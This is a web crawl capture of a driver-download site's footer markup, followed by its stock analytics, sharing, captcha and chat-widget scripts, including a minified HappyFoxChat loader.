	
			<div id="footer-second" class="footer-widgets-box">
			<div id="nav_menu-7" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4>Drivers Brands</h4></div>
						<div class="footer-widget-container"><div class="menu-drivers-brand-container"><ul id="menu-drivers-brand" class="menu"><li id="menu-item-136961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136961"><a href="https://go4download.com/acer-aspire-drivers">Acer</a></li>
<li id="menu-item-136963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136963"><a href="https://go4download.com/dell-laptop">Dell</a></li>
<li id="menu-item-136965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136965"><a href="https://go4download.com/drivers/notebook/lenovo-laptop/">Lenovo</a></li>
<li id="menu-item-136966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136966"><a href="https://go4download.com/samsung-notebook">Samsung</a></li>
<li id="menu-item-136967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136967"><a href="https://go4download.com/sony">Sony</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="nav_menu-8" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4>Device Drivers</h4></div>
						<div class="footer-widget-container"><div class="menu-device-drivers-container"><ul id="menu-device-drivers" class="menu"><li id="menu-item-136970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136970"><a href="https://go4download.com/printer-drivers-download">Printer Drivers</a></li>
<li id="menu-item-136971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136971"><a href="https://go4download.com/scanner">Scanner Drivers</a></li>
<li id="menu-item-136972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136972"><a href="https://go4download.com/touchpad-drivers">Touchpad Drivers</a></li>
<li id="menu-item-136973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136973"><a href="https://go4download.com/usb-drivers">USB Drivers</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
			<div id="footer-fourth" class="footer-widgets-box">
			<div id="nav_menu-9" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4>Softwares</h4></div>
						<div class="footer-widget-container"><div class="menu-softwares-container"><ul id="menu-softwares" class="menu"><li id="menu-item-136975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136975"><a href="https://go4download.com/animation-software">Animation Software</a></li>
<li id="menu-item-136976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136976"><a href="https://go4download.com/autocad-downloads">AutoCAD</a></li>
<li id="menu-item-136974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136974"><a href="https://go4download.com/business-software">Business Software</a></li>
<li id="menu-item-136977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136977"><a href="https://go4download.com/mp3-audio-software/cd-burners/">CD Burners</a></li>
<li id="menu-item-136978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136978"><a href="https://go4download.com/crm-software">CRM Software</a></li>
<li id="menu-item-136979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136979"><a href="https://go4download.com/e-commerce-software">E-Commerce</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #fourth .widget-area -->
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom fade-in animated4">
		<div class="container">
					<div class="social-icons icon_flat">
		<a class="ttip" title="Rss" href="https://go4download.com/feed/" target="_blank"><i class="tieicon-rss"></i></a><a class="ttip" title="Google+" href="#" target="_blank"><i class="tieicon-gplus"></i></a><a class="ttip" title="Facebook" href="#" target="_blank"><i class="tieicon-facebook"></i></a><a class="ttip" title="Twitter" href="#" target="_blank"><i class="tieicon-twitter"></i></a><a class="ttip" title="LinkedIn" href="#" target="_blank"><i class="tieicon-linkedin"></i></a>	</div>

			<div class="alignleft">
	<p>Drivers: <a href="#"> Printer Drivers</a>  |  <a href="#"> Laptop Drivers</a>  |  <a href="#"> Desktop Drivers</a>
<p>Operating System: <a href="#"> Drivers for Windows 7 32 Bit</a>  |  <a href="#" > Drivers For Windows 7 64 bit </a>  |
<a href="#">Drivers for Windows 8 </a>  |  <a href="#"> Drivers For Windows 10 </a></p> 
<p>Type of Drivers: <a href="#">audio drivers</a>  |  <a href="#"> network Drivers</a>  |  <a href="#"> Touchpad Drivers </a>  |  <a href="#">  Blue tooth Drivers, Lan Drivers</a>  </p>
<p>Brands:<a href="#">  Canon Drivers</a>  |  <a href="#">  Dell Drivers</a>  |  <a href="#"> Epson Drivers </a> </p>
Copyright © 2014 Go4download. All Rights Reserved.                                  
                                        The content is strictly Copyrighted reproduction or re-posting is strictly prohibited. 
			</div> 
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol" class="tieicon-up-open" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-32237178-1', 'auto');
ga('send', 'pageview');

</script>
	<div style="display:none">
	</div>

	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/go4download.com\/compaq-presario-v2000-drivers":98817};
	</script>
<!--[if lte IE 8]>
<link rel='stylesheet' id='jetpack-carousel-ie8fix-css'  href='https://go4download.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel-ie8fix.css' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://go4download.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/go4download.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://go4download.com/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://go4download.com/wp-content/plugins/jetpack/modules/wpgroho.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tie = {"go_to":"Go to...","ajaxurl":"https:\/\/go4download.com\/wp-admin\/admin-ajax.php","your_rating":"Your Rating:","is_singular":"1","reading_indicator":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://go4download.com/wp-content/themes/go4download/js/tie-scripts.js'></script>
<script type='text/javascript' src='https://go4download.com/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://go4download.com/wp-content/plugins/jetpack/_inc/build/spin.min.js'></script>
<script type='text/javascript' src='https://go4download.com/wp-content/plugins/jetpack/_inc/build/jquery.spin.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/go4download.com\/wp-admin\/admin-ajax.php","nonce":"07460f6aaf","display_exif":"1","display_geo":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"0","login_url":"https:\/\/go4download.com\/wp-login.php?redirect_to=https%3A%2F%2Fgo4download.com%2Fcompaq-presario-v2000-drivers","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"],"local_comments_commenting_as":"<fieldset><label for=\"email\">Email<\/label> <input type=\"text\" name=\"email\" class=\"jp-carousel-comment-form-field jp-carousel-comment-form-text-field\" id=\"jp-carousel-comment-form-email-field\" \/><\/fieldset><fieldset><label for=\"author\">Name<\/label> <input type=\"text\" name=\"author\" class=\"jp-carousel-comment-form-field jp-carousel-comment-form-text-field\" id=\"jp-carousel-comment-form-author-field\" \/><\/fieldset><fieldset><label for=\"url\">Website<\/label> <input type=\"text\" name=\"url\" class=\"jp-carousel-comment-form-field jp-carousel-comment-form-text-field\" id=\"jp-carousel-comment-form-url-field\" \/><\/fieldset>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://go4download.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js'></script>
<script async="async" type='text/javascript' src='https://go4download.com/wp-content/plugins/akismet/_inc/form.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://go4download.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js'></script>
<script type='text/javascript'>
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-twitter', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-google-plus-1', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomgoogle-plus-1', 'menubar=1,resizable=1,width=480,height=550' );
				return false;
			});
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"9ac15d792c","ajaxurl":"https:\/\/go4download.com\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://go4download.com/wp-content/plugins/captcha/js/front_end_script.js'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:6.2.4',blog:'8900739',post:'98817',tz:'5.5',srv:'go4download.com'} ]);
	_stq.push([ 'clickTrackerInit', '8900739', '98817' ]);
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VhqNVzD5nGqssSkjERTy9g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769023447747');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1822622334&t=pageview&_s=1&dl=https%3A%2F%2Fgo4download.com%2Fcompaq-presario-v2000-drivers&ul=en-us%40posix&dt=Compaq%20Presario%20V2000%20Laptop%20Drivers%20Download%20For%20Windows%207%2C%20XP&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1662975293&gjid=1891688190&cid=1290275730.1769023447&tid=UA-32237178-1&_gid=527952794.1769023447&_r=1&_slc=1&z=441673330
body_size: -450
content:
2,cG-HY8E3FZ9XM

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://widget.happyfoxchat.com/v2/visitor/js/widget-loader.js
body_size: 3774
content:
!function(e){var t={};function o(n){if(t[n])return t[n].exports;var r=t[n]={i:n,l:!1,exports:{}};return e[n].call(r.exports,r,r.exports,o),r.l=!0,r.exports}o.m=e,o.c=t,o.d=function(e,t,n){o.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.t=function(e,t){if(1&t&&(e=o(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(o.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)o.d(n,r,function(t){return e[t]}.bind(null,r));return n},o.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(t,"a",t),t},o.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},o.p="",o(o.s=1)}([,function(e,t){var o,n,r,i,s,c,a,d;window,o=function(){},n=function(e,t){t||(t={});for(var o=(t.url?t.url.match(/(\?.*)/)[1]:window.location.search).substring(1).split("&"),n=0;n<o.length;n++){var r=o[n].split("=");if(decodeURIComponent(r[0])===e)return decodeURIComponent(r[1])}},r=function(e,t){var o;for(o in t)e[o]=t[o];return e},i=function(e,t){var o;if("object"==typeof e)for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t(e[o],o)},s=function(e){var t;try{t=JSON.parse(e)}catch(e){console.warn("Error: Could not parse the given string to object. Error:",e)}return t},c={call:function(e){var t;return"object"==typeof e||(e={}),"string"==typeof e.type&&(e.type=e.type.toUpperCase()),"function"==typeof e.success||(e.success=o),"function"==typeof e.error||(e.error=o),"boolean"==typeof e.crossDomain||(e.crossDomain=this._isCORS(e.url)),!e.crossDomain||8!==(t=this._ieVersion())&&9!==t?this._ajax(e):this._ieCORS(e)},_ajax:function(e){var t,o=this,n=this._createStandardXHR()||window.createActiveXHR();return i(e.headers,(function(e,t){n.setRequestHeader(t,e)})),"number"==typeof e.timeout&&(n.timeout=e.timeout,n.ontimeout=function(){!0!==e.sentResponse&&(e.sentResponse=!0,e.error.call(e.context,new Error("Ajax failed due to timeout. Timeout: "+e.timeout+" ms"),n,e))}),n.onreadystatechange=function(){e.sentResponse||4===n.readyState&&(e.sentResponse=!0,n.status>=200&&n.status<300||304===n.status?(t=o._responseParser(e,n.responseText)).error?e.error.call(e.context,t.error,n,e):e.success.call(e.context,t.result,n,e):e.error.call(e.context,new Error("Ajax failed"),n,e))},n.open(e.type,e.url,!0),n.send(e.data),n},_responseParser:function(e,t){var o,n;if("json"===e.dataType)try{o=JSON.parse(t)}catch(e){n=e}return{result:o,error:n}},_ieCORS:function(e){var t,o=this,n=this._createXDomainRequest();return"number"==typeof e.timeout&&(n.timeout=e.timeout),n.open(e.type,e.url),n.onload=function(){e.sentResponse||(t=o._responseParser(e,n.responseText),e.sentResponse=!0,t.error?e.error.call(e.context,t.error,n,e):e.success.call(e.context,t.result,n,e))},n.onerror=function(){e.sentResponse||(e.sentResponse=!0,e.error.call(e.context,new Error("Ajax failed"),n,e))},n.ontimeout=function(){e.sentResponse||(e.sentResponse=!0,e.error.call(e.context,new Error("Ajax failed due to timeout. Timeout: "+e.timeout+" ms"),n,e))},n.onprogress=function(){},setTimeout((function(){n.send(e.data)}),200),n},_ieVersion:function(){return this.__ieVersion||(this.__ieVersion=this._getIEVersion())},_isCORS:function(e){return this._getCurrentDomainName()!==this._getDomainName(e)},_getCurrentDomainName:function(){return this.__currentDomainName||(this.__currentDomainName=this._getDomainName(window.location.href))},_getDomainName:function(e){var t,o="";try{o=((t=e.split("//"))[1]||t[0]).split("/")[0].replace("www.","")}catch(t){console.error('Exception caught while finding domain name from given URL. Given URL: "'+e+'". Error:',t)}return o},_getIEVersion:function(){var e=window.navigator&&window.navigator.userAgent.toLowerCase()||"";return-1!==e.indexOf("msie")&&parseInt(e.split("msie")[1])},_createStandardXHR:function(){try{return new window.XMLHttpRequest}catch(e){}},_createActiveXHR:function(){try{return new window.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}},_createXDomainRequest:function(){try{return new window.XDomainRequest}catch(e){}}},a={hfcScriptUrls:["https://widget.happyfoxchat.com/visitor/js/widget-loader.js","https://widget.happyfoxchat.net/visitor/js/widget-loader.js","http://localhost:5000/visitor/js/widget-loader.js"],load:function(e,t){e||(e={});var o,n=document.createElement("script");n.setAttribute("type","text/javascript"),n.setAttribute("src",e.src),n.readyState?n.onreadystatechange=function(){"complete"!==this.readyState&&"loaded"!==this.readyState||(window.clearTimeout(o),t(null,n))}:n.onload=function(){window.clearTimeout(o),t(null,n)},(document.getElementsByTagName("head")[0]||document.documentElement).appendChild(n),o=window.setTimeout((function(){t(new Error("Timedout to load script. Script src: "+e.src))}),3e4)},getCurrentScript:function(){if(void 0!==window.document.currentScript)return window.document.currentScript;var e=this.hfcScriptsUrls,t=window.document.getElementsByTagName("script");for(var o in e){var n=e[o];for(var r in t){var i=t[r];if(i.src&&-1!==i.src.indexOf(n))return i}}}},d={polyfill:function(){this.assignHFCConfig()},assignHFCConfig:function(){if(!this.isValidConfig(window.HFCHAT_CONFIG)){var e=this.getHFCConfigObject();"object"==typeof e&&("object"==typeof window.HFCHAT_CONFIG?window.HFCHAT_CONFIG=r(window.HFCHAT_CONFIG,e):window.HFCHAT_CONFIG=e)}},getHFCConfigObject:function(){var e=a.getCurrentScript().src,t={EMBED_TOKEN:n("ET",{url:e}),ASSETS_URL:n("A",{url:e})};if("shopify"===(n("TRGT_APP",{url:e})||"").toLowerCase()&&(t.options={},t.options.useShopifyFrame=!0),this.isValidConfig(t))return t},isValidConfig:function(e){var t=!1;return"object"==typeof e&&e.EMBED_TOKEN&&e.ASSETS_URL&&(t=!0),t}},{initialize:function(){return this.clearV1GlobalTrace(),this.isDigested()?console.warn&&console.warn("HappyFoxChat: Found duplicate widgets."):(this.doPolyfill(),this.createGlobalTrace(),this.load(),this.digest()),this},doPolyfill:function(){d.polyfill()},createGlobalTrace:function(){window.HFCHAT_META={digested:!1,version:1}},digest:function(){try{"object"==typeof window.HFCHAT_META||(window.HFCHAT_META={}),window.HFCHAT_META.digested=!0}catch(e){}},isDigested:function(){var e=!1;try{e=!0===window.HFCHAT_META.digested}catch(e){}return e},load:function(){var e=this.getJsSdkOptions();e.loadInstantly||e.isAndroidSdk||e.isIosSdk?this.fetchVersionAndLoadAssetsOnce():this.loadOnUserAction()},loadOnUserAction:function(){var e=this,t=this.getJsSdkOptions();try{var o=function(){e.fetchVersionAndLoadAssetsOnce(),e.detachUserActionEvents(o)};this.attachUserActionEvents(o)}catch(e){console.warn("HappyFoxChat: Could not attach user action events. So loading widget instantly."),t.debug&&console.error("Error:",e),this.fetchVersionAndLoadAssetsOnce()}},fetchVersionAndLoadAssetsOnce:function(){this._isVersionFetchedAndAssetsLoaded||(this.fetchVersionAndLoadAssets(),this._isVersionFetchedAndAssetsLoaded=!0)},fetchVersionAndLoadAssets:function(){var e=this;this.getVersion((function(t,o){t?console.error("Failed to fetch version, so could not load widget. Error:",t):e.loadAssets(o)}))},loadAssets:function(e){switch(this.configureByVersion(e),e){case"v1":this.loadV1Vendor(),this.loadV1WidgetCore();break;case"v2":this.loadV2Vendor(),this.loadV2WidgetCore()}},loadV1Vendor:function(){a.load({src:this.getV1VendorScriptURL()},(function(e){e&&console.error("Failed to load widget-loader-core vendor script file. Error:",e)}))},loadV1WidgetCore:function(){a.load({src:this.getV1WidgetLoaderCoreScriptURL()},(function(e){e&&console.error("Failed to load widget-loader-core script file. Error:",e)}))},loadV2Vendor:function(){a.load({src:this.getV2WidgetLoaderCoreVendorScriptURL()},(function(e){e&&console.error("Failed to load widget-loader-core vendor script file. Error:",e)}))},loadV2WidgetCore:function(){a.load({src:this.getV2WidgetLoaderCoreScriptURL()},(function(e){e&&console.error("Failed to load widget-loader-core script file. Error:",e)}))},getV1VendorScriptURL:function(){return window.HFCHAT_CONFIG.ASSETS_URL+"/js/vendor-36ea41d4bbd386d1c1c3.js"},getV1WidgetLoaderCoreScriptURL:function(){return window.HFCHAT_CONFIG.ASSETS_URL+"/js/widget-loader-core-2422a5174a11d8f580820dc3f2f01ebe.js"},getV2WidgetLoaderCoreVendorScriptURL:function(){return window.HFCHAT_CONFIG.ASSETS_URL+"/js/widget-loader-core.vendor-5983fe5299a02e39c558.js"},getV2WidgetLoaderCoreScriptURL:function(){return window.HFCHAT_CONFIG.ASSETS_URL+"/js/widget-loader-core-e9bc53167fb0c94a9f45707fa84331ae.js"},clearV1GlobalTrace:function(){window.HFCHAT_META&&isNaN(window.HFCHAT_META.version)&&delete window.HFCHAT_META},getJsSdkOptions:function(){return window.HFCHAT_CONFIG&&window.HFCHAT_CONFIG.options||{}},attachUserActionEvents:function(e){var t={once:!0};window.addEventListener("touchstart",e,t),window.addEventListener("touchend",e,t),window.addEventListener("mousedown",e,t),window.addEventListener("mouseup",e,t),window.addEventListener("click",e,t),window.addEventListener("dblclick",e,t),window.addEventListener("mousemove",e,t),window.addEventListener("mouseout",e,t),window.addEventListener("contextmenu",e,t),window.document.body.addEventListener("mouseover",e,t),window.document.body.addEventListener("mouseenter",e,t),window.document.body.addEventListener("mouseleave",e,t),window.addEventListener("scroll",e,t)},detachUserActionEvents:function(e){window.removeEventListener("touchstart",e),window.removeEventListener("touchend",e),window.removeEventListener("mousedown",e),window.removeEventListener("mouseup",e),window.removeEventListener("click",e),window.removeEventListener("dblclick",e),window.removeEventListener("mousemove",e),window.removeEventListener("mouseout",e),window.removeEventListener("contextmenu",e),window.document.body.removeEventListener("mouseover",e),window.document.body.removeEventListener("mouseenter",e),window.document.body.removeEventListener("mouseleave",e),window.removeEventListener("scroll",e)},getVersion:function(e){var t=this,o=this.getPrevVersion(),n="v1";this.getCurrentVersion((function(r,i){r?console.error("Failed to fetch account current version. Error:",r,'Falling back to "'+n+'" widget'):n=t.getGracefullySwitchedVersion(o,i),e(null,n)}))},getGracefullySwitchedVersion:function(e,t){var o,n="v1";return e?e===t?n=t:"waiting_for_agent"===(o=this.getVisitorState())||"waiting"===o||"chatting"===o?(console.info('Visitor is chatting/waiting for agent in "'+e+'" version, so not switching to "'+t+'" version.'),n=e):(this.clearHfcLocalStorage(),n=t,console.info('Switched to newer version i.e. "'+t+'" version.')):(console.info('Unable to find prev version of company, so loading newer version i.e. "'+t+'"'),this.clearHfcLocalStorage(),n=t),n},getCurrentVersion:function(e){var t;this.fetchCurrentVersion((function(o,n){o?(console.error("Failed to fetch account version. Error:",o),e(new Error("Failed to fetch account version"),null)):n?(t=n.isV2?"v2":"v1",e(null,t)):(console.error("Invalid version response"),e(new Error("Invalid version response"),null))}))},fetchCurrentVersion:function(e){c.call({type:"GET",url:this.getVersionUrl(),dataType:"json",success:function(t,o){e(null,t)},error:function(t,o,n){e(t,o,n)}})},getVersionUrl:function(){return"https://happyfoxchat.com/company/"+window.HFCHAT_CONFIG.EMBED_TOKEN+"/version"},configureByVersion:function(e){switch(e){case"v2":this.isV2AssetsUrl()||this.changeToV2AssetsUrl();break;case"v1":this.isV2AssetsUrl()&&this.changeToV1AssetsUrl();break;default:console.warn('Unknown version number. Falling back to "v1" version'),this.isV2AssetsUrl()&&this.changeToV1AssetsUrl()}},isV2AssetsUrl:function(){var e=window.HFCHAT_CONFIG.ASSETS_URL;return"string"==typeof e&&-1!==e.indexOf("/v2/")},changeToV1AssetsUrl:function(){window.HFCHAT_CONFIG.ASSETS_URL=window.HFCHAT_CONFIG.ASSETS_URL.replace("/v2/","/")},changeToV2AssetsUrl:function(){var e=window.HFCHAT_CONFIG.ASSETS_URL.indexOf("/visitor");window.HFCHAT_CONFIG.ASSETS_URL=window.HFCHAT_CONFIG.ASSETS_URL.slice(0,e)+"/v2"+window.HFCHAT_CONFIG.ASSETS_URL.slice(e)},getPrevVersion:function(){var e,t=window.HFCHAT_CONFIG.EMBED_TOKEN,o=window.localStorage.getItem(this.getLocalStorageMetaKey(t)),n=s(o);return n&&n.version?e=n.version:console.warn("Failed to get company previous version"),e},getVisitorState:function(){var e="passive",t=window.HFCHAT_CONFIG.EMBED_TOKEN,o=window.localStorage.getItem(this.getLocalStorageVisitorKey(t)),n=s(o);return n&&n.state?e=n.state:console.warn('Failed to get visitor state from local storage. so fallling back to default state i.e. "'+e+'".'),e},getLocalStorageMetaKey:function(e){return"hfc-meta-"+e},getLocalStorageVisitorKey:function(e){return"hfc-visitor-"+e},clearHfcLocalStorage:function(){var e=window.HFCHAT_CONFIG.EMBED_TOKEN;i(localStorage,(function(t,o){o&&0===o.indexOf("hfc-")&&-1!==o.indexOf(e)&&window.localStorage.removeItem(o)}))}}.initialize()}]);